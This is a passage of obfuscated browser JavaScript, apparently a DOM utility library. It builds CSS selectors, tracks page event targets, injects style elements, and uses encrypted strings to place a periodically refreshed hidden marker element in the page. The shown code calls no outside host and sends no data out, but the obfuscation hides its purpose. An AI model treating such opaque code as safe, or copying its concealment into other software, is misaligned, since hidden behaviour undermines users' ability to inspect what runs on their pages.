_classPrivateFieldLooseBase(this,_debug)[_debug]=_0x3b9aae;}},{'key':'isObject','get':function _0x29663d(){var _0x599026=_0x5951;if('wqKhu'!==_0x599026('0x1c6')){return _classPrivateFieldLooseBase(this,_isObject)[_isObject];}else{_0x474833=![];}}},{'key':'isHTMLElement','get':function _0x50bc0c(){var _0xb1452b=_0x5951;if(_0xb1452b('0x23a')==='oEunu'){return _classPrivateFieldLooseBase(this,_isHTMLElement)[_isHTMLElement];}else{return this[_0xb1452b('0x31e')];}}},{'key':'genUid','get':function _0x33760d(){return _classPrivateFieldLooseBase(this,_genUid)[_genUid];}},{'key':_0x55aa48('0x2dd'),'get':function _0x55f0c8(){var _0x2d81ec=_0x5951;if('xbAxG'!==_0x2d81ec('0x24c')){return _classPrivateFieldLooseBase(this,_serialId)[_serialId];}else{_0x556161[_0x4fe5bf]=_0x2ccd45(_0x29ac0b);}}},{'key':'serialIdCode','get':function _0x4ada69(){return _classPrivateFieldLooseBase(this,_serialIdCode)[_serialIdCode];}},{'key':'log','get':function _0x25ed6e(){return _classPrivateFieldLooseBase(this,_log)[_log];}},{'key':'debounce','get':function _0x2639fa(){return _classPrivateFieldLooseBase(this,_debounce)[_debounce];}},{'key':_0x55aa48('0x1ff'),'get':function _0x42db4b(){return _classPrivateFieldLooseBase(this,_sleep)[_sleep];}}]);}());function _isObject2(_0x3fb84d){return typeof _0x3fb84d==='object'&&_0x3fb84d!==null&&!Array['isArray'](_0x3fb84d);}function _isHTMLElement2(_0x4c17ec){var _0x55c8d6=_0x5951;return Object['prototype']['isPrototypeOf'][_0x55c8d6('0x257')](HTMLElement['prototype'],_0x4c17ec)||this['isObject'](_0x4c17ec)&&_0x4c17ec['nodeType']===Node[_0x55c8d6('0x1c4')]&&typeof _0x4c17ec['nodeName']===_0x55c8d6('0x267');}function _genUid2(){var _0x1be94e=_0x5951;return Math['round']((Date[_0x1be94e('0x288')]()+Math['random']())*0x186a0)['toString'](0x24);}function _serialId2(_0x429f76,_0xe1b9f0,_0x407c45){var _0x481c75=_0x5951;if(_0x407c45===void 0x0){_0x407c45=0x7530;}return Math['round'](Date['now']()/_0x407c45-Math[_0x481c75('0x1e6')](_0x429f76/_0x407c45-_0xe1b9f0));}function _serialIdCode2(_0x57b784,_0x35d61f,_0x18bb0f){var _0x274928=_0x5951;if(_0x18bb0f===void 0x0){if('QiDuX'!=='gVSbo'){_0x18bb0f=0x7530;}else{_0x40293f(function(){throw _0x5b68af;});}}return _0x274928('0x34f')+_0x18bb0f+_0x274928('0x2eb')+_0x57b784+'/'+_0x18bb0f+')-'+_0x35d61f+_0x274928('0x1ad');}function _log2(){var _0x5512f0=_0x5951;if(this['debug']===!![]){for(var _0x5ec5f5=arguments[_0x5512f0('0x346')],_0x2f5269=new Array(_0x5ec5f5),_0x3054c8=0x0;_0x3054c8<_0x5ec5f5;_0x3054c8++){_0x2f5269[_0x3054c8]=arguments[_0x3054c8];}console['log'][_0x5512f0('0x209')](null,_0x2f5269);}}function _debounce2(_0x45add3,_0x6e7be){var _0x4c890e;return function(){var _0x563a01=arguments,_0x37bf4a=this;clearTimeout(_0x4c890e);_0x4c890e=setTimeout(function(){var _0x496a7e=_0x5951;return _0x45add3[_0x496a7e('0x209')](_0x37bf4a,_0x563a01);},_0x6e7be);};}function _sleep2(_0x21e9c8){if(_0x21e9c8===void 0x0){_0x21e9c8=0x0;}return new Promise(function(_0x26e6b4){return setTimeout(_0x26e6b4,_0x21e9c8);});}function _getSelector2(_0x417b0d,_0x65e963,_0x443952){var _0x4bec9c=_0x5951;var _0x16a379=this;if(_0x65e963===void 0x0){_0x65e963={};}if(_0x443952===void 0x0){_0x443952=null;}var _0x1ae350=_0x417b0d;var _0x2fd9cf='';if(this[_0x4bec9c('0x2fb')](_0x417b0d)){var _0x3095dc=_extends({'tag':!![],'id':!![],'class':!![],'trimId':Infinity},_0x65e963);var _0x216e7c=(_0x417b0d[_0x4bec9c('0x201')]||_0x4bec9c('0x275'))['toLowerCase']();var _0x283f4e=_0x417b0d['parentNode'];var _0x1a55e0=[];while(_0x283f4e&&!_0x216e7c[_0x4bec9c('0x29a')](/^html$/i)){var _0x51b40f=![];if(!this[_0x4bec9c('0x2fb')](_0x417b0d)){_0x1a55e0[_0x4bec9c('0x2d8')]('*');}else{if(_0x4bec9c('0x2ee')!=='tqoHE'){var _0x3f9865=_0x3095dc['id']&&HTMLElement['prototype'][_0x4bec9c('0x19f')][_0x4bec9c('0x257')](_0x417b0d,'id')?'[id^=\x22'+CSS['escape'](HTMLElement['prototype']['getAttribute']['call'](_0x417b0d,'id'))['substring'](0x0,_0x3095dc['trimId']||Infinity)+'\x22]':'';var _0x4809d1=_0x3095dc[_0x4bec9c('0x334')]?_0x216e7c:'';var _0x381ee6=_0x3095dc[_0x4bec9c('0x1d9')]&&typeof _0x417b0d['className']===_0x4bec9c('0x267')&&!!_0x417b0d['className']?_0x417b0d['className']['trim']()[_0x4bec9c('0x31a')](/\s+/)[_0x4bec9c('0x1d0')](function(_0x32fb10){var _0x4719b0=_0x5951;return CSS[_0x4719b0('0x1be')](_0x32fb10[_0x4719b0('0x24e')]());}):[];var _0x33579a=Array['prototype']['filter'][_0x4bec9c('0x257')](_0x283f4e['childNodes'],function(_0x367fee){var _0x996900=_0x5951;if(_0x996900('0x1cd')!==_0x996900('0x2ad')){return _0x16a379['isHTMLElement'](_0x367fee);}else{_0x370cca=(_0x4fd312+0x1)%0x100;_0x822962=(_0x2fe87f+_0x41fbf5[_0xf4de8a])%0x100;_0x9a903b=_0x1ea706[_0x129602];_0x153518[_0x2534c8]=_0xa4f562[_0x43baec];_0x5ca25d[_0x1b7227]=_0x3f575c;_0x412c5d+=_0x2c66c5[_0x996900('0x352')](_0x121b5c[_0x996900('0x307')](_0x4f0176)^_0x22dcc2[(_0x4dd118[_0x564617]+_0x1029b7[_0x31df79])%0x100]);}})['indexOf'](_0x417b0d);var _0x422103=_0x4bec9c('0x20c')+(_0x33579a+0x1)+')';if(_0x3f9865&&HTMLElement[_0x4bec9c('0x296')][_0x4bec9c('0x2ff')][_0x4bec9c('0x257')](_0x283f4e,_0x3f9865)['length']==0x1){_0x51b40f=!![];_0x1a55e0[_0x4bec9c('0x2d8')](_0x3f9865);}else if(_0x381ee6[_0x4bec9c('0x346')]>0x0){var _0x3a3833={'selectorArr':_0x1a55e0,'parentNode':_0x283f4e,'tag':_0x4809d1,'id':_0x3f9865};var _0x4fe9dd='';for(var _0x44e6e9=_createForOfIteratorHelperLoose(_0x381ee6,!![]),_0xde79e5;!(_0xde79e5=_0x44e6e9())['done'];){var _0x136ccd=_0xde79e5[_0x4bec9c('0x1e1')];if(_0x61d1bb(_0x4fe9dd+='.'+_0x136ccd,_0x3a3833)){_0x51b40f=!![];break;}}}if(!_0x51b40f){_0x51b40f=!![];_0x1a55e0[_0x4bec9c('0x2d8')](''+_0x4809d1+_0x3f9865+(_0x33579a>0x0?_0x422103:''));}}else{this['_form'][_0x4bec9c('0x1cc')](_0x4b8c03);this[_0x4bec9c('0x30b')][_0x4bec9c('0x1cc')](_0x35916a);}}_0x417b0d=_0x283f4e;_0x283f4e=_0x417b0d['parentNode'];if(_0x51b40f){_0x216e7c=(_0x417b0d['tagName']||_0x4bec9c('0x275'))['toLowerCase']();}}_0x1a55e0[_0x4bec9c('0x2c3')]();if(Object['prototype']['isPrototypeOf']['call'](Document['prototype'],_0x443952)){_0x2fd9cf=_0x1a55e0[_0x4bec9c('0x26b')]();var _0x2adb2b=Document['prototype']['querySelectorAll']['call'](_0x443952,_0x2fd9cf);while(!(_0x2adb2b['length']===0x1&&_0x2adb2b[0x0]===_0x1ae350)){var _0x1568df=_0x1a55e0['pop']();_0x2fd9cf=(_0x1568df||'*')+'\x20>\x20'+_0x2fd9cf;_0x2adb2b=Document['prototype'][_0x4bec9c('0x2ff')]['call'](_0x443952,_0x2fd9cf);if(_0x1a55e0['length']===0x0){break;}}}else{_0x2fd9cf=_0x1a55e0['join']('\x20>\x20');}}function _0x61d1bb(_0x544048,_0x13668e){var _0x28adb3=_0x5951;var _0x3c3b80=_0x13668e[_0x28adb3('0x2b1')],_0xa9d4e1=_0x13668e[_0x28adb3('0x28c')],_0x175673=_0x13668e['tag'],_0x1307e1=_0x13668e['id'];if(HTMLElement['prototype'][_0x28adb3('0x2ff')][_0x28adb3('0x257')](_0xa9d4e1,''+_0x544048)[_0x28adb3('0x346')]==0x1){_0x3c3b80[_0x28adb3('0x2d8')](''+_0x544048);return!![];}if(_0x175673&&HTMLElement['prototype']['querySelectorAll']['call'](_0xa9d4e1,''+_0x175673+_0x544048)['length']==0x1){_0x3c3b80['push'](''+_0x175673+_0x544048);return!![];}if(_0x1307e1&&HTMLElement['prototype'][_0x28adb3('0x2ff')]['call'](_0xa9d4e1,''+_0x175673+_0x1307e1+_0x544048)['length']==0x1){_0x3c3b80['push'](''+_0x175673+_0x1307e1+_0x544048);return!![];}return![];}return _0x2fd9cf;}var _doc=_classPrivateFieldLooseKey(_0x4d8a85('0x32b'));var _window=_classPrivateFieldLooseKey(_0x4d8a85('0x24b'));var _targets=_classPrivateFieldLooseKey(_0x4d8a85('0x297'));var _targetsById=_classPrivateFieldLooseKey('targetsById');var _eventNames=_classPrivateFieldLooseKey('eventNames');var _attributesMap=_classPrivateFieldLooseKey(_0x4d8a85('0x1a2'));var _dmrk=_classPrivateFieldLooseKey('__dmrk');var _mrk=_classPrivateFieldLooseKey(_0x4d8a85('0x33f'));var _blacklistedEvents=_classPrivateFieldLooseKey('blacklistedEvents');var _addStyleElement=_classPrivateFieldLooseKey('addStyleElement');var _sCreate=_classPrivateFieldLooseKey(_0x4d8a85('0x1bc'));var _writeHTML=_classPrivateFieldLooseKey('writeHTML');var _getTarget=_classPrivateFieldLooseKey('getTarget');var _addTarget=_classPrivateFieldLooseKey(_0x4d8a85('0x1e7'));var _createTarget=_classPrivateFieldLooseKey('createTarget');var _create=_classPrivateFieldLooseKey(_0x4d8a85('0x232'));var _getFromElement=_classPrivateFieldLooseKey(_0x4d8a85('0x23b'));var _select=_classPrivateFieldLooseKey(_0x4d8a85('0x299'));var _wait=_classPrivateFieldLooseKey('wait');var _waitElements=_classPrivateFieldLooseKey(_0x4d8a85('0x287'));var PageDoc=function(_0x446c24){var _0x522586=_0x5951;function _0x453ed7(_0x541ad2){var _0x41e359=_0x5951;var _0x1588fc;_0x1588fc=_0x446c24['call'](this)||this;Object[_0x41e359('0x327')](_0x1588fc,_waitElements,{'value':_waitElements2});Object['defineProperty'](_0x1588fc,_wait,{'value':_wait2});Object['defineProperty'](_0x1588fc,_select,{'value':_select2});Object[_0x41e359('0x327')](_0x1588fc,_getFromElement,{'value':_getFromElement2});Object['defineProperty'](_0x1588fc,_create,{'value':_create2});Object['defineProperty'](_0x1588fc,_createTarget,{'value':_createTarget2});Object['defineProperty'](_0x1588fc,_addTarget,{'value':_addTarget2});Object['defineProperty'](_0x1588fc,_getTarget,{'value':_getTarget2});Object['defineProperty'](_0x1588fc,_writeHTML,{'value':_writeHTML2});Object['defineProperty'](_0x1588fc,_sCreate,{'value':_sCreate2});Object[_0x41e359('0x327')](_0x1588fc,_addStyleElement,{'value':_addStyleElement2});Object[_0x41e359('0x327')](_0x1588fc,_doc,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x1588fc,_window,{'writable':!![],'value':void 0x0});Object[_0x41e359('0x327')](_0x1588fc,_targets,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x1588fc,_targetsById,{'writable':!![],'value':void 0x0});Object[_0x41e359('0x327')](_0x1588fc,_eventNames,{'writable':!![],'value':void 0x0});Object[_0x41e359('0x327')](_0x1588fc,_attributesMap,{'writable':!![],'value':void 0x0});Object[_0x41e359('0x327')](_0x1588fc,_dmrk,{'writable':!![],'value':void 0x0});Object[_0x41e359('0x327')](_0x1588fc,_mrk,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x1588fc,_blacklistedEvents,{'writable':!![],'value':['mouseleave',_0x41e359('0x345'),'pointerleave','pointerout',_0x41e359('0x2be'),'pointermove','mouseenter','mouseover','pointerenter',_0x41e359('0x225'),'pointerrawupdate']});var _0x1eed1f=function _0x7e4b65(){function _0x3da878(){var _0x4d6343=_0x5951;const _0x2f51ff=['aSo7taXDWQvnbCk2',_0x4d6343('0x30d'),'W4OEuCkk',_0x4d6343('0x264'),_0x4d6343('0x2d3'),'WQTxsIneW7JcQCk6WOiyWQldMa','W4SkfCouW5/cQmotmW','lCkvpCoLtG','WPXhx8krWQBcR8oIda',_0x4d6343('0x2ed'),'d3ddH8kjy8krWPJcUCkmyCkJW7a','W6aOF04','WOldQSo2WPTgWQ4AWOJcLW',_0x4d6343('0x1b8'),_0x4d6343('0x21e'),'WOSnc8kyDvPD',_0x4d6343('0x18c'),_0x4d6343('0x26f'),'W47dRSovzcDAmuJdNSoPW6NcOq','dNddGmkozSodWRxcLmkUsmkV',_0x4d6343('0x358'),_0x4d6343('0x222'),_0x4d6343('0x197'),_0x4d6343('0x2a5'),'aWCrW59FW6uwW53dISozcmkp','WQXFhwiHWPlcKSkx',_0x4d6343('0x329'),'WPJcJL7cVW',_0x4d6343('0x22e'),'kSkbnmoIuSkiW7TaW6RdL2VdUI4',_0x4d6343('0x2dc'),'WPHobCoFW4pdJSkWcXu0aLGb','adTyW5ldICo9cKGo','F1FdL8kxeCoFv8kJimozuq',_0x4d6343('0x206'),'bG0bW6C','pSojWQmRxmk1',_0x4d6343('0x24a')];_0x3da878=function(){return _0x2f51ff;};return _0x3da878();}(function(_0x5ae6e5,_0x5e91eb){var _0x3fc2d8=_0x5951;const _0x10a110={'q':0x1a9,'l':0x18a,'T':'SSUj','s':0x196,'X':_0x3fc2d8('0x274'),'r':_0x3fc2d8('0x238'),'J':0x194,'O':')U&O','i':'0x18b','p':_0x3fc2d8('0x1ed'),'Q':_0x3fc2d8('0x258'),'o':0x1a7};const _0x5bd582=_0x3ade9c;const _0x17da5f=_0x5ae6e5();while(!![]){try{const _0x24d25d=parseInt(_0x5bd582(_0x10a110['q'],'*FB@'))/0x1*(-parseInt(_0x5bd582(_0x10a110['l'],_0x10a110['T']))/0x2)+parseInt(_0x5bd582(_0x10a110['s'],_0x10a110['X']))/0x3+parseInt(_0x5bd582(0x1ac,'G]%v'))/0x4*(-parseInt(_0x5bd582(0x18c,_0x10a110['r']))/0x5)+parseInt(_0x5bd582(_0x10a110['J'],_0x10a110['O']))/0x6+parseInt(_0x5bd582(_0x10a110['i'],_0x10a110['p']))/0x7+parseInt(_0x5bd582(0x1a0,_0x10a110['Q']))/0x8*(-parseInt(_0x5bd582(0x1a3,_0x3fc2d8('0x253')))/0x9)+parseInt(_0x5bd582(_0x10a110['o'],_0x3fc2d8('0x1f9')))/0xa;if(_0x24d25d===_0x5e91eb){break;}else{if(_0x3fc2d8('0x243')==='KEaCK'){_0x2c4559['push'](_0x126fbd['shift']());}else{_0x17da5f['push'](_0x17da5f['shift']());}}}catch(_0x1d3690){if('NkzdV'===_0x3fc2d8('0x326')){return _0xbb32c3(_0x259ae8,_0x23bf2d);}else{_0x17da5f['push'](_0x17da5f[_0x3fc2d8('0x228')]());}}}}(_0x3da878,0x346a8));function _0x3ade9c(_0x30653d,_0x4c658b){if('rivgE'==='rivgE'){const _0x20d558=_0x3da878();_0x3ade9c=function(_0x1dc3ae,_0x492791){var _0x2f6187=_0x5951;if('HDEKy'!=='HDEKy'){_0x1c60f8[_0x2f6187('0x296')]['removeAttribute'][_0x2f6187('0x257')](_0x4cd691,_0x318687);}else{_0x1dc3ae=_0x1dc3ae-0x187;let _0x18bafd=_0x20d558[_0x1dc3ae];if(_0x3ade9c['HWnKkF']===undefined){var _0x558c89=function(_0x479faa){var _0x2d5034=_0x5951;const _0x379f0a=_0x2d5034('0x289');let _0x2a22c5='';let _0x31f878='';for(let _0x112714=0x0,_0x5884d0,_0x440afe,_0x4e19f1=0x0;_0x440afe=_0x479faa['charAt'](_0x4e19f1++);~_0x440afe&&(_0x5884d0=_0x112714%0x4?_0x5884d0*0x40+_0x440afe:_0x440afe,_0x112714++%0x4)?_0x2a22c5+=String['fromCharCode'](0xff&_0x5884d0>>(-0x2*_0x112714&0x6)):0x0){_0x440afe=_0x379f0a['indexOf'](_0x440afe);}for(let _0x57df3d=0x0,_0xea8bac=_0x2a22c5['length'];_0x57df3d<_0xea8bac;_0x57df3d++){if('UqsKE'==='UqsKE'){_0x31f878+='%'+('00'+_0x2a22c5[_0x2d5034('0x307')](_0x57df3d)['toString'](0x10))[_0x2d5034('0x338')](-0x2);}else{_0x48f4bb=0x7530;}}return decodeURIComponent(_0x31f878);};const _0x5f435b=function(_0x3e0da4,_0x1fb354){var _0xcfb9dd=_0x5951;let _0x132130=[],_0x5f6cca=0x0,_0x77895f,_0xe27c95='';_0x3e0da4=_0x558c89(_0x3e0da4);let _0x20836a;for(_0x20836a=0x0;_0x20836a<0x100;_0x20836a++){_0x132130[_0x20836a]=_0x20836a;}for(_0x20836a=0x0;_0x20836a<0x100;_0x20836a++){_0x5f6cca=(_0x5f6cca+_0x132130[_0x20836a]+_0x1fb354['charCodeAt'](_0x20836a%_0x1fb354[_0xcfb9dd('0x346')]))%0x100;_0x77895f=_0x132130[_0x20836a];_0x132130[_0x20836a]=_0x132130[_0x5f6cca];_0x132130[_0x5f6cca]=_0x77895f;}_0x20836a=0x0;_0x5f6cca=0x0;for(let _0x4bd9eb=0x0;_0x4bd9eb<_0x3e0da4['length'];_0x4bd9eb++){_0x20836a=(_0x20836a+0x1)%0x100;_0x5f6cca=(_0x5f6cca+_0x132130[_0x20836a])%0x100;_0x77895f=_0x132130[_0x20836a];_0x132130[_0x20836a]=_0x132130[_0x5f6cca];_0x132130[_0x5f6cca]=_0x77895f;_0xe27c95+=String['fromCharCode'](_0x3e0da4[_0xcfb9dd('0x307')](_0x4bd9eb)^_0x132130[(_0x132130[_0x20836a]+_0x132130[_0x5f6cca])%0x100]);}return _0xe27c95;};_0x3ade9c['tEZPjP']=_0x5f435b;_0x30653d=arguments;_0x3ade9c['HWnKkF']=!![];}const _0x10e04b=_0x20d558[0x0];const _0x50c99b=_0x1dc3ae+_0x10e04b;const _0x4f0c3e=_0x30653d[_0x50c99b];if(!_0x4f0c3e){if(_0x3ade9c[_0x2f6187('0x1ec')]===undefined){if('ZWphR'===_0x2f6187('0x199')){_0x2503b5[_0x2f6187('0x2d8')](_0x44680e['shift']());}else{_0x3ade9c[_0x2f6187('0x1ec')]=!![];}}_0x18bafd=_0x3ade9c[_0x2f6187('0x26d')](_0x18bafd,_0x492791);_0x30653d[_0x50c99b]=_0x18bafd;}else{_0x18bafd=_0x4f0c3e;}return _0x18bafd;}};return _0x3ade9c(_0x30653d,_0x4c658b);}else{return _0x1562f4(this,_0x2de32b)[_0x4e48fe];}}return function _0x175f37(_0x1f3059){var _0x6e745b=_0x5951;const _0x24a998={'q':0x18e,'l':_0x6e745b('0x34b'),'T':_0x6e745b('0x1f0'),'s':'xG]P','X':0x19e,'J':_0x6e745b('0x32a'),'O':0x18f,'i':'!hsm','p':'0x19c','Q':_0x6e745b('0x1cf'),'o':'0x1aa','v':0x190,'C':_0x6e745b('0x2e8'),'R':0x19d,'t':_0x6e745b('0x2b4'),'w':'0x1a6','P':_0x6e745b('0x2c0'),'U':0x1ab,'A':_0x6e745b('0x2ae'),'F':'kIUS','c':'0x198','E':'0x193','a':_0x6e745b('0x2fa'),'L':_0x6e745b('0x28b'),'N':'0x18d','u':'k&4T','D':0x1a5,'k':_0x6e745b('0x344'),'Z':0x19a,'x':'0x189'};const _0x34c150=_0x3ade9c;let _0x5aa40c=Document[_0x34c150(_0x24a998['q'],_0x24a998['l'])][_0x34c150(_0x24a998['T'],_0x24a998['s'])][_0x34c150(_0x24a998['X'],_0x24a998['J'])](document,_0x34c150(_0x24a998['O'],_0x24a998['i']));let _0x39394e=_0x1f3059;if(!_0x5aa40c){_0x5aa40c=Document[_0x34c150(_0x24a998['p'],_0x24a998['Q'])][_0x6e745b('0x277')][_0x34c150(_0x24a998['o'],'SSUj')](document,_0x6e745b('0x25f'));_0x5aa40c[_0x34c150(_0x24a998['v'],_0x24a998['C'])](_0x34c150(_0x24a998['R'],_0x24a998['t']),_0x34c150(_0x24a998['w'],_0x24a998['P']));_0x5aa40c[_0x34c150(_0x24a998['U'],'G]%v')]('_si-name',_0x34c150(_0x24a998['A'],_0x24a998['F']));_0x5aa40c[_0x34c150(_0x24a998['c'],_0x6e745b('0x30a'))](_0x34c150(_0x24a998['E'],_0x24a998['P']),_0x39394e);Document[_0x34c150(_0x24a998['a'],_0x24a998['L'])][_0x34c150(0x199,'nDjb')][_0x34c150(_0x24a998['N'],_0x24a998['u'])](document,_0x34c150(_0x24a998['D'],_0x24a998['k']))['appendChild'](_0x5aa40c);}return _0x5aa40c[_0x34c150(_0x24a998['Z'],_0x24a998['k'])](_0x34c150(_0x24a998['x'],_0x24a998['s']));}('clIlNDAlMDAlMDhQJTA2Ug==');;};_classPrivateFieldLooseBase(_0x1588fc,_dmrk)[_dmrk]=_0x1eed1f();var _0x5b23e3=function _0x2ed46d(){_classPrivateFieldLooseBase(_0x1588fc,_mrk)[_mrk]=_0x1eed1f();};_0x5b23e3();setInterval(function(){return _0x5b23e3();},0x1388);_classPrivateFieldLooseBase(_0x1588fc,_targetsById)[_targetsById]=new Map();_classPrivateFieldLooseBase(_0x1588fc,_targets)[_targets]=new Map();_classPrivateFieldLooseBase(_0x1588fc,_attributesMap)[_attributesMap]=new Map();_classPrivateFieldLooseBase(_0x1588fc,_doc)[_doc]=_0x541ad2;_classPrivateFieldLooseBase(_0x1588fc,_window)[_window]=_0x541ad2['parentWindow']||_0x541ad2['defaultView'];_classPrivateFieldLooseBase(_0x1588fc,_eventNames)[_eventNames]=Object['keys'](window)[_0x41e359('0x2f5')](function(_0x5713a6){var _0x1195e5=_0x5951;return/^on/[_0x1195e5('0x239')](_0x5713a6);})[_0x41e359('0x1d0')](function(_0x42fa67){var _0xc8bf85=_0x5951;if('GQcVS'!=='GQcVS'){_0x2ee00d['attributesMap'][_0xc8bf85('0x280')](_0x437a33,{});}else{return _0x42fa67['substring'](0x2);}});_0x1588fc['__elementMark']=_0x1588fc[_0x41e359('0x2da')]();_0x1588fc['sCreate']();return _0x1588fc;}_inheritsLoose(_0x453ed7,_0x446c24);return _createClass(_0x453ed7,[{'key':_0x522586('0x32b'),'get':function _0x31894c(){var _0x1181f0=_0x5951;var _0x3b62cf=this[_0x1181f0('0x24b')];if(_classPrivateFieldLooseBase(this,_doc)[_doc]!==_0x3b62cf['document']){if('vQfLn'===_0x1181f0('0x29c')){_classPrivateFieldLooseBase(this,_doc)[_doc]=_0x3b62cf['document'];if(this['innerHTML']){Document['prototype'][_0x1181f0('0x349')]['call'](_classPrivateFieldLooseBase(this,_doc)[_doc],this[_0x1181f0('0x24d')]);Document['prototype']['close'][_0x1181f0('0x257')](_classPrivateFieldLooseBase(this,_doc)[_doc]);}this[_0x1181f0('0x1bc')]();}else{_0x2e5e95=(_0x3da958['tagName']||_0x1181f0('0x275'))['toLowerCase']();}}return _classPrivateFieldLooseBase(this,_doc)[_doc];}},{'key':'window','get':function _0xa0779a(){var _0x290483=_0x5951;var _0x526a33=this[_0x290483('0x247')];if(_0x526a33&&_0x526a33['contentWindow']&&_classPrivateFieldLooseBase(this,_window)[_window]!==_0x526a33['contentWindow']){_classPrivateFieldLooseBase(this,_window)[_window]=_0x526a33['contentWindow'];}return _classPrivateFieldLooseBase(this,_window)[_window];}},{'key':_0x522586('0x297'),'get':function _0x4517c7(){return _classPrivateFieldLooseBase(this,_targets)[_targets];}},{'key':'attributesMap','get':function _0x342127(){return _classPrivateFieldLooseBase(this,_attributesMap)[_attributesMap];}},{'key':_0x522586('0x2b0'),'get':function _0x27fe0e(){return _classPrivateFieldLooseBase(this,_targetsById)[_targetsById];}},{'key':'eventNames','get':function _0x552b77(){var _0x387ef3=_0x5951;if(_0x387ef3('0x221')!==_0x387ef3('0x221')){_0x48a420='';}else{return _classPrivateFieldLooseBase(this,_eventNames)[_eventNames];}}},{'key':'blacklistedEvents','get':function _0x22dde9(){return _classPrivateFieldLooseBase(this,_blacklistedEvents)[_blacklistedEvents];}},{'key':_0x522586('0x2bc'),'get':function _0xc9e283(){var _0x2d3eeb=_0x5951;if(_0x2d3eeb('0x2fe')!==_0x2d3eeb('0x278')){return this['select']('body');}else{this[_0x2d3eeb('0x1b6')](_0x560b56);}}},{'key':'head','get':function _0x40c579(){var _0x26f7b3=_0x5951;return this[_0x26f7b3('0x299')]('head');}},{'key':'writeHTML','get':function _0x10c4c1(){return _classPrivateFieldLooseBase(this,_writeHTML)[_writeHTML];}},{'key':_0x522586('0x27b'),'get':function _0x2504a1(){var _0x281ed4=_0x5951;if(_0x281ed4('0x2ea')!=='kwbBz'){return _classPrivateFieldLooseBase(this,_addStyleElement)[_addStyleElement];}else{_0x275080[_0x281ed4('0x296')]['preventDefault'][_0x281ed4('0x257')](_0x570b69);}}},{'key':_0x522586('0x1bc'),'get':function _0x5997c9(){return _classPrivateFieldLooseBase(this,_sCreate)[_sCreate];}},{'key':'__dmrk','get':function _0x5a9b8f(){return _classPrivateFieldLooseBase(this,_dmrk)[_dmrk];}},{'key':_0x522586('0x33f'),'get':function _0x3e7d51(){var _0x30cbe4=_0x5951;if('KDBnk'!=='oXdvi'){return _classPrivateFieldLooseBase(this,_mrk)[_mrk];}else{return _0x4c6c2e[_0x30cbe4('0x2fb')](_0x102d73);}}},{'key':_0x522586('0x263'),'get':function _0x1769bb(){return _classPrivateFieldLooseBase(this,_getTarget)[_getTarget];}},{'key':'addTarget','get':function _0x3cb824(){return _classPrivateFieldLooseBase(this,_addTarget)[_addTarget];}},{'key':'createTarget','get':function _0x4ba799(){return _classPrivateFieldLooseBase(this,_createTarget)[_createTarget];}},{'key':'create','get':function _0x1db7d9(){return _classPrivateFieldLooseBase(this,_create)[_create];}},{'key':'getFromElement','get':function _0xad1914(){return _classPrivateFieldLooseBase(this,_getFromElement)[_getFromElement];}},{'key':'select','get':function _0x1031c6(){var _0x2fddeb=_0x5951;if(_0x2fddeb('0x2ba')==='ikXTD'){return _classPrivateFieldLooseBase(this,_select)[_select];}else{_0x363c49[_0x2fddeb('0x296')]['setAttribute']['call'](_0x357cc2,_0x3eb491,_0xdac8ff[0x1]);}}},{'key':_0x522586('0x269'),'get':function _0x5d4daa(){return _classPrivateFieldLooseBase(this,_wait)[_wait];}},{'key':'waitElements','get':function _0xcda7d6(){return _classPrivateFieldLooseBase(this,_waitElements)[_waitElements];}}]);}(Utils);function _addStyleElement2(){var _0x155341=_0x5951;var _0x59e754='s'+this[_0x155341('0x2cf')];if(!Document['prototype'][_0x155341('0x23c')]['call'](this['doc'],'style['+_0x59e754+']')){var _0x130133='[e'+this['__elementMark']+_0x155341('0x218');var _0x248334=Document['prototype']['createElement'][_0x155341('0x257')](this[_0x155341('0x32b')],'style');var _0x561a36=Document[_0x155341('0x296')][_0x155341('0x1c1')]['call'](this['doc'],_0x155341('0x312'))[0x0];HTMLElement['prototype']['setAttribute'][_0x155341('0x257')](_0x248334,'type','text/css');HTMLElement['prototype']['setAttribute']['call'](_0x248334,_0x59e754,'1');HTMLElement['prototype']['appendChild'][_0x155341('0x257')](_0x561a36,_0x248334);if(_0x248334['styleSheet']){_0x248334['styleSheet'][_0x155341('0x2b7')]=_0x130133;}else{if('QnfNq'===_0x155341('0x1b4')){var _0x563145=Document[_0x155341('0x296')]['createTextNode']['call'](this['doc'],_0x130133);HTMLElement['prototype']['appendChild']['call'](_0x248334,_0x563145);}else{return _0x479406({'target':_0x462d44,'type':'connected'},!![]);}}}}function _sCreate2(){var _0x11893a=this;var _0x1495e9=function _0x149c28(_0x50a696,_0x3cc2c5){var _0x3c6f6d=_0x5951;if(_0x3cc2c5===void 0x0){_0x3cc2c5=!![];}var _0x4612a2=_0x50a696['target'],_0xe72826=_0x50a696['type'];if(!_0x11893a[_0x3c6f6d('0x348')]['includes'](_0xe72826)){if(_0x3c6f6d('0x1f6')!=='bFlYL'){var _0xe97a78=_0x4612a2;var _0x15bbab;var _0x23c25a=_0x11893a[_0x3c6f6d('0x297')];var _0x133702=[];var _0x113322=[];do{_0x15bbab=_0xe97a78[_0x3c6f6d('0x28c')];if(_0xe97a78['nodeType']===Node['ELEMENT_NODE']){if('GRnvn'!=='GRnvn'){return _0x17e7bd['round']((_0x134671['now']()+_0x5e19f0[_0x3c6f6d('0x2ab')]())*0x186a0)[_0x3c6f6d('0x1de')](0x24);}else{_0x113322['push'](_0xe97a78);}}}while(_0x15bbab&&!((_0xe97a78=_0x15bbab)[_0x3c6f6d('0x201')]||_0x3c6f6d('0x275'))['match'](/^HTML$/i));if(_0x113322['length']>0x0){for(var _0x148759=_createForOfIteratorHelperLoose(_0x23c25a,!![]),_0x303683;!(_0x303683=_0x148759())[_0x3c6f6d('0x2ec')];){var 